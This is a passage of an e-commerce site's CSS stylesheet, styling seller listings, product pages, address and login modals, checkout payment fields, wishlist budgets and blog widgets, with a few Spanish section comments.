        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }
}

@media (max-width: 767px) {
    .price-container .price {
        font-size: 20px;
    }
    .catalog-product-view .after-price-inner {
        font-size: 20px;
    }
}

@media (max-width: 1045px) and (min-width: 992px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 13px;
    }
}

@media (max-width: 1200px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

.addressmodal .modal-header {
    padding: unset;
    padding-top: 15px;
}

#popup-modal-address .block-title,
#popup-modal-address .block-title h1 {
    margin-bottom: unset;
}

#popup-modal-address .block-title h1 {
    color: #000000;
    margin: 5px 0 20px;
}

#popup-modal-address .block-title p {
    font-size: 22px;
    color: #4f4f4f;
}

#popup-modal-address .row .create-address-col {
    padding: 2em 2.5em;
    background-color: #f4f4f4;
    border-right: 1px solid #d7d7d7;
    margin: auto;
}

#popup-modal-address #create-address-form button[type="submit"] {
    margin-top: 19px;
    font-size: 13px;
}

#popup-modal-address #create-address-form select {
    margin-bottom: 5px;
}

.addressmodal .modal-inner-wrap {
    position: relative;
}

.addressmodal #popup-modal-address a.getlocation .fa-map-marker::before {
    display: none;
}

.modal-popup .action-close {
    z-index: 10;
}

@media (max-width: 860px) {
    #popup-modal-address a.getlocation {
        font-size: smaller;
    }
}

.vreview-order-review .page-main .page-vv-format {
    margin-top: 0;
}

.list.products-list .product-item-details .product.price .product-price-iva {
    font-size: 12px;
    color: #949494;
}

@media (min-width: 577px) {
    .list.products-list .product-item.simple .attr-manufacturer {
        left: 24.5em;
    }

    .list.products-list .product-item.product-structure .attr-manufacturer {
        left: 29.5em;
    }

    .list.products-list .product-item.configurable .attr-manufacturer {
        left: 27em;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item.product-structure .type-product,
    .list.products-list .product-item.product-structure .attr-manufacturer {
        top: 54%;
    }

    .list.products-list .product-item.simple .type-product {
        top: 47.5%;
    }

    .list.products-list .product-item.configurable .type-product,
    .list.products-list .product-item.configurable .attr-manufacturer {
        top: 66.5%;
    }
}

.multiplewishlist-index-view .share-button i svg g g path,
.multiplewishlist-share-view .share-button i svg g g path {
    fill: #fff !important;
}

.checkout-index-index .page-footer .row {
    display: flex;
}
.payment-container-vendor-tab .paused {
    background-color: #fbf0d8;
    color: #694614;
}
.paused-payment-container-vendor-tab {
    font-size: 24px;
    font-weight: 600;
}
.paused-payment-container-vendor-tab-information {
    text-align: center;
    font-size: 14px;
    font-weight: 600;
}
.paused-checkout img {
    height: 30px;
    margin-right: 5px;
}
.multiplewishlist-quote-index .ship-address-container,
.checkout-index-index .ship-address-container {
    display: none;
}

.location .noprice-text {
    z-index: 100;
}

.sellers-wrapper .sellers-products .seller-data .seller-logo {
    margin-bottom: 5px;
}

.sellers-wrapper .sellers-products .seller-data a:hover {
    text-decoration: none;
    color: #333;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .without-reviews {
    background: #e6e6e6;
    border-radius: 3px;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
}

.page-vv-format .stars-container {
    display: flex !important;
    flex-direction: row-reverse;
}

.stars-container .graystar {
    opacity: 0.2;
}

.page-vv-format .stars-container .graystar:hover,
.page-vv-format .stars-container .graystar:hover ~ .graystar {
    opacity: 1;
}

.vreview-index-comment
    .page-vv-format
    textarea:focus::-webkit-input-placeholder,
.vreview-order-review
    .page-vv-format
    textarea:focus::-webkit-input-placeholder {
    visibility: hidden;
}

@media (max-width: 924px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        font-size: small;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text
    a {
    width: 100%;
}

@media (min-width: 768px) and (max-width: 1129px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 27em;
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text
        a {
        bottom: -20px;
        position: absolute;
    }
    body:not(.page-product-structure)
        .product-item-info
        .best-price-wrapper
        .best-price {
        margin: unset !important;
    }
}
@media (max-width: 768px) {
    .recommend-component {
        display: none;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: unset;
    }
    .paused-payment-container-vendor-tab {
        font-size: 20px;
    }
}

@media (max-width: 440px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    .catalog-product-view
        .sellers-wrapper
        .no-sellers
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: smaller;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text:before,
.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before,
.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice:before {
    content: "";
    background-image: url(../images/noprice-image.png);
    background-repeat: no-repeat;
    display: inline-block;
    width: 20px;
    height: 17px;
    margin-right: 5px;
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before {
    margin-bottom: -3px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    top: 0.5px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text) {
    right: 20px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text)
    .text-distributors {
    right: 0 !important;
    text-align: right;
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 92vw;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        text-align: center !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: 0 !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        > div:first-child {
        padding: 40px 24px 24px!important;
    }

    .popup-authentication .block-authentication .before-logo::before,
    .popup-authentication .block-authentication .after-logo:after {
        height: 12px !important;
        width: 91px !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login {
        background-color: #e7e7e7;
    }

    #popup-modal-address .block-title h1 {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }

    #popup-modal-address .row .create-address-col {
        padding: 0 1em 0.7em 1em;
        background: unset;
    }

    .popup-authentication div.block-authentication .logo-img-col img {
        max-height: 43px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 84vw;
    }
}

button.split .continue {
    display: none;
}

/* Inicio split popup */
.multiplewishlist-index-view .budget-actions .btn.primary.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split {
    font-weight: 600;
    line-height: 1.4 !important;
    border: 1px solid transparent;
    width: 123px;
}

.multiplewishlist-index-view .budget-actions .btn.primary.split span.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split span.split {
    text-transform: uppercase;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget::before,
.multiplewishlist-share-view .budget-actions .popup-split-budget::before {
    content: "";
    width: 0;
    height: 0;
    border-width: 10px 10px 0 10px;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    display: block;
    position: absolute;
    bottom: -9px;
    z-index: 99;
    left: 12em;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget,
.multiplewishlist-share-view .budget-actions .popup-split-budget {
    background: #fff;
    color: #333;
    padding: 20px 27px 15px 27px;
    width: 187px;
    position: absolute;
    left: auto;
    right: 0;
    bottom: 3.2em;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    font-size: 13.5px;
    box-sizing: content-box;
    border-radius: 4px;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget p,
.multiplewishlist-share-view .budget-actions .popup-split-budget p {
    font-weight: 500;
    line-height: 16px;
    margin-bottom: 1.5em;
}

.multiplewishlist-index-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty),
.multiplewishlist-share-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty) {
    line-height: 16px !important;
    font-weight: 400;
    margin: 0 -7px 1.5em -7px;
}

.multiplewishlist-index-view .btn.primary.split .popup-split-budget .splits-qty,
.multiplewishlist-share-view
    .btn.primary.split
    .popup-split-budget
    .splits-qty {
    line-height: unset;
    vertical-align: unset;
}

@media (min-width: 1330px) {
    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        right: -3.8em;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        left: 8.5em;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-index-view .budget-actions .btn.primary.split,
    .multiplewishlist-share-view .budget-actions .btn.primary.split {
        width: 100%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        min-width: 55%;
        right: 16%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        right: auto;
        left: 45%;
    }
}

/* Final split popup */
.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name {
    position: relative;
}

.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name,
.page-with-filter
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: 2 !important;
}

.catalog-product-view .sellers-wrapper .distributors-input input[type="text"] {
    padding: 8px 15px 8px 8px;
    font-size: 15px;
    color: #9a9a9a;
    font-weight: 400;
}

.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-dec::before,
.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-inc::after {
    opacity: 0.6;
}

body:not(.page-product-structure)
    .product-info-main
    .product.attribute.overview {
    padding: 10px 20px 10px;
}

body:not(.page-product-structure)
    .product-info-main
    .page-title-wrapper.product {
    margin-right: unset;
    margin-left: unset;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    margin: auto;
}

.product-info-main .product-social-links .share-button,
.page-product-structure .share-button {
    display: inline-flex;
    align-items: center;
    border: 1px solid #ccc;
    color: #919191;
    padding: 10px 20px;
    border-radius: 4px;
}

.page-product-structure .share-button:hover {
    background-color: #ffffff;
    color: inherit;
}

.product-info-main .product-social-links .share-button span,
.page-product-structure .share-button span {
    margin-bottom: -1px;
    font-weight: 500;
    font-size: 16px;
}

@media (min-width: 481px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-social-links
        .share-button {
        margin-left: 20px;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        margin-right: auto;
        padding: 0;
        margin-top: 0;
    }
}

@media (max-width: 480px) {
    .product-info-main .product-social-links {
        margin-top: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 2.5em;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .product-add-form.product-item-info {
        padding: 0 20px;
        width: auto !important;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: unset;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        width: auto;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
    }
}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        text-align: center;
        left: 0;
        margin: auto;
        margin-top: 1em;
    }

    .catalog-product-view.page-product-configurable
        .product-add-form
        .product-options-wrapper
        .swatch-attribute-options
        .swatch-option {
        margin: 0 5px 5px 5px;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart
        .product.price {
        padding: 5px 0 15px;
    }
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice
    a.more-sellers-more-result {
    position: absolute;
    left: 15px;
    top: 20px;
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice {
    color: #7d7d7d;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        position: absolute;
    }

    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        left: 25px;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        position: unset;
    }
    .best-price-wrapper .image-wrapper {
        width: 80%;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        width: 60vw;
        justify-content: end;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info:not(.with-price):not(.with-location)
        .best-price-wrapper
        .best-price {
        text-align: center;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::after {
        left: 50%;
    }

    body.page-with-filter #maincontent {
        margin-top: 6em;
    }
}

@media (max-width: 700px) and (min-width: 577px) {
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: 1.2rem;
    }
}

.modal-popup .modal-inner-wrap .modal-header .action-close:focus {
    outline: none;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker {
    padding-right: 5px;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before {
    display: block;
    content: "";
    margin-bottom: -2px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url(../images/nolocation-image.png);
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text),
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text) {
    font-family: "Roboto Condensed";
    color: #7d7d7d;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .no-sellers
    .location {
    padding-top: unset;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b {
    margin: unset;
}

@media (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .findelocation {
        margin: unset !important;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text),
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        right: 0.7em;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        width: 100%;
        padding-bottom: 10px;
    }

    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        padding-top: 10px !important;
        font-size: unset !important;
    }
}

@media (min-width: 768px) {
    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: flex-end;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(33% - 20px) !important;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        padding: 20px 10px;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
        height: auto;
        width: auto;
        min-height: 100%;
        min-width: 100%;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
        overflow: hidden;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        display: flex;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(50% - 20px) !important;
    }

    .catalog-product-view.page-product-configurable
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 5em;
    }
}

@media (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b
        .findelocation {
        margin-right: 5px;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 20px 10px;
    }
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation {
    padding: 10px 20px;
    font-size: 14px;
    text-decoration: none;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 100%;
}

/* Inicio nuevo checkout payment */
@media (max-width: 767px) {
    .checkout-index-index .fd_name_container label[for="fd_name"],
    .checkout-index-index .fb_dni_container label[for="fb_dni"] {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .checkout-index-index .fd_name_container,
    .checkout-index-index .fb_dni_container {
        width: 49%;
        float: left;
        margin-top: 15px;
    }

    .checkout-index-index .fd_name_container {
        margin-right: 2%;
    }
}

.checkout-index-index .fd_name_container label[for="fd_name"],
.checkout-index-index .fb_dni_container label[for="fb_dni"] {
    display: block;
}

.checkout-index-index .fd_name_container #fd_name,
.checkout-index-index .fb_dni_container #fb_dni {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #666;
    height: 42px;
    line-height: 1.42857143;
    padding: 8px 12px;
    box-shadow: 0 1px 1px rgb(0 0 0 / 8%);
    width: 100%;
}

.checkout-index-index
    .form.payments
    .opc-payment
    .items.payment-methods
    .payment-method._active
    .actions-toolbar
    .action.primary.checkout {
    margin-top: 25px;
}

.checkout-index-index
    .payment-methods
    .payment-method-description
    .installments-options {
    margin-top: 15px;
}

/* Final nuevo checkout payment */
@media (min-width: 768px) and (max-width: 1000px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 10.5px;
    }

    .ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
        font-size: 9px;
    }
}

@media (min-width: 1001px) and (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    .ship-address-container .ship-to-fast-selector .truck img {
        min-width: 20px;
    }

    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 200px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container {
        padding-left: 15px;
    }
}

.ship-address-container .ship-to {
    white-space: nowrap;
    max-width: 164px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.nav-before-open .ship-address-container {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    left: 0;
}

.blog-page .post-list .post-holder {
    padding: 20px;
}

.blog-page .post-holder .item .label,
.blog-page .post-holder .item .value {
    color: #666;
}

.blog-page .post-holder .item .mf-blog-icon {
    filter: invert(0.5);
}

.widget.blog-search .action.search {
    background: unset !important;
}

.widget.blog-search .action.search:before {
    filter: invert(0.5);
}

@media (max-width: 767px) {
    .post-list .post-content .post-description {
        display: block;
    }

    .nav-open .ship-address-container {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        left: 80%;
    }
}

body .fa {
    font-weight: normal;
    font-size: 15px;
}

.filter .actions div.secondary a.show-less span:after {
    padding-left: 4px;
}

.cms-constructores-conectados .block-works-list {
    margin-bottom: 30px;
}

.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title,
.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title
    strong {
    border: none;
}

.blog-page .block.widget .products-grid .product-item .type-product,
.blog-page
    .block.widget
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    font-weight: normal;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item {
    overflow: hidden;
    border: 1px solid #eee;
    box-shadow: none;
    background-color: #fff;
}

@media (max-width: 576px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: 100% !important;
        margin-left: 0;
    }

    .blog-page.blog-post-view
        .column.main
        .widget
        .products-grid
        .product-items {
        margin-left: 0;
    }

    .blog-page.blog-post-view .column.main .widget .widget-product-grid {
        max-width: 300px;
        margin: auto !important;
        padding: 10px;
    }
}

@media (max-width: 799px) and (min-width: 577px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc(100% / 2 - 15px) !important;
        margin: 0 7.5px 15px 7.5px !important;
    }

    .blog-page.blog-post-view .widget .products-grid .widget-product-grid {
        padding: 0 7.5px;
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc((100% - 75px) / 4);
    }
}

.blog-page.blog-post-view
    .widget
    .products-grid
    .product-items.widget-product-grid {
    margin-left: 0;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: none;
    position: unset;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    height: auto !important;
}

@media (max-width: 991px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought {
        line-height: 12px;
        font-size: 0.8em;
    }

    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        .wishlist-store-name {
        display: inline-flex;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought,
    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        display: block;
        width: fit-content;
        margin: unset;
    }

    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id,
    .customer-address-form
        #maincontent
        .form-address-edit
        .actions-toolbar
        .btn.outline.back {
        display: inline-flex;
        align-items: start;
        flex-direction: column;
    }

    .multiple_wishlist_table.table-vv-style
        tbody
        tr
        .wishlist-id
        .label-active {
        margin-left: 5px;
    }
}

.customer-account-index .typeaddress .default-address span::before {
    content: "✓ ";
}

@media (max-width: 480px) {
    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        display: flex;
        align-items: center;
        justify-content: center;
        width: fit-content;
        margin: auto;
    }

    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        line-height: 20px;
        font-size: 0.9em;
    }
}

.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-data
    .purchased-qty {
    justify-content: flex-end;
}

.multiplewishlist-quote-index
    #maincontent
    .multiple-wishlist-quote.totals-container {
    max-width: 100%;
}

.multiplewishlist-quote-index .page-footer {
    margin-top: 0;
}

.multiplewishlist-quote-index .go-to-payment-wrapper {
    max-width: 100%;
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        #maincontent
        .multiple-wishlist-quote.totals-container {
        margin: auto;
        float: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper
        .method-price {
        display: contents;
        font-weight: 600;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 0.9em;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote.quote-wrapper
        .shipping-group.quote-rates-wrapper
        .radio-selector-wrapper.rate {
        padding: 0 10px 0 45px;
    }
}

@media (max-width: 576px) {
    .account.multiplewishlist-index-index .calculate-shipping {
        font-size: 0.9em;
        line-height: 3px !important;
        padding-top: 0.6em !important;
    }
}

@media (min-width: 768px) {
    body.customer-account-login .login-container .block-customer-login,
    body.customer-account-login .login-container .block-new-customer {
        width: 50%;
    }
}

body.customer-account-login .login-container {
    margin-bottom: 40px;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .mass-actions {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        min-height: 67px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        flex-direction: column;
    }
}

@media (min-width: 1181px) {
    .account.multiplewishlist-index-index
        .footer-table-vv
        .pager
        .toolbar-amount
        .toolbar-number {
        padding-right: 5px;
    }
}

@media (max-width: 767px) {
    .account.multiplewishlist-index-index
        .footer-budget
        .mass-actions
        .btn-group.mass-action-buttons,
    body.page-product-configurable
        #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper
        .product-social-links,
    body.page-product-configurable.no-distributor
        #maincontent
        .product-add-form.product-item-info.no-price.with-location
        .row.best-price-wrapper
        .product-social-links {
        padding-top: 10px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        align-items: center;
    }

    .account.multiplewishlist-index-index .pages .item {
        margin: 0 2px 0 0;
    }

    #popup-modal-address #create-address-form button[type="submit"] {
        margin-top: 1em;
    }
}

.multiplewishlist-index-index
    .footer-table-vv.footer-budget
    .pager
    .pages
    .items.pages-items
    .item.pages-item-next {
    margin: unset;
}

.multiplewishlist-index-index
    .block-combine
    .input-group.new-budget-name
    #new_wishlist_name:focus {
    border-color: #a2a2a2;
}

.multiplewishlist-index-view
    .multiple_wishlist_table
    .table-comments
    .control
    #edit-comment {
    line-height: unset !important;
}

.ship-address-container .ship-to-fast-selector .dropdown-toggle::after {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button {
        line-height: 20px !important;
    }

    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button
        em {
        line-height: 0;
    }
}

.header.wrapper.is_stuck {
    top: 0px !important;
    bottom: unset !important;
    position: fixed !important;
}

.catalog-product-view .product-item-info .noprice-text.no-distributor-text,
.multiplewishlist-index-view
    .multiple_wishlist_table
    .distributor
    .dropdown
    .dropdown-toggle-custom
    .droddown-dist-header
    .distributors-option {
